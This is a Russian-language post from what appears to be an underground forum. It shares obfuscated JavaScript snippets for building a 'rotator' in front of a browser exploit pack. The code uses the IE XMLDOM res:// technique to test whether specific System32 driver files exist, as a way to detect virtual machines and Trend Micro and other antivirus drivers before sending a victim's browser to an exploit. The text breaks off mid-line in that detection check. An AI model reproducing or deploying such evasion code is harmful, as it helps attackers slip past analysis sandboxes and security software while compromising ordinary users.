 Опции темы
03-03-2016, 18:25
#1
frec
The Dark Side
Последняя активность:
1 минуту назад
Регистрация: 30.01.2012
Сообщений: 443
Поблагодарили всего: 950
за это сообщение: 13
Ротатор для Эксплойтпака
И так для продолжения темы собрал несколько снипетов для создания ротатора эксплойтов. Зачем нужен ротатор - он нужен для фильтрафии трафика, а именно от виртуальных машин с браузерами,
для отсечения определенных антивирусов, для отсечения пользователей с неподходящей ОС,браузеров,плагинов. Ротатор проверяет и если подходит под ограничения эксплойта отправляет
браузер на эксплойт.
Снипеты взяты с разных ресурсов, часть я подправил, некоторые детектяться и так начнем.
Функция проверки наличия файла:
Код:
function gs7sfd(txt) {
    var v1 = 'XM' + 'LD' + 'OM',
        v2 = 'pa' + 'rseE' + 'rr' + 'or',
        v3 = 'loa' + 'dX' + 'ML',
        v4 = 'DT' + 'D X' + 'HTML 1.0 Transitional',
        v5 = 'err' + 'orC' + 'ode';
    var resInf = new ActiveXObject("Microsoft." + v1),
        subpath = "c:\\Windows\\System32\\drivers\\" + txt + ".sys";
    resInf.async = true;
    resInf[v3]('<!DOCTYPE html PUBLIC "-//W3C//' + v4 + '//EN" "res://' + subpath + '">');
    if (resInf[v2][v5] != 0) {
        var pe = resInf[v2],
            err = "Error Code: " + pe[v5] + "\n";
        err += "Error Reason: " + pe.reason;
        err += "Error Line: " + pe.line;
        if (err.indexOf("-2147023083") > 0) {
            return 1;
        } else {
            return 0;
        }
    }
    return 0;
}
Функция определения виртуальной машины через проверку файлов в System32:
Код:
var vm=false;
  if (gs7sfd("kl1") || gs7sfd("tmactmon") || gs7sfd("tmcomm") || gs7sfd("tmevtmgr") || gs7sfd("TMEBC3
  var vm=true;
}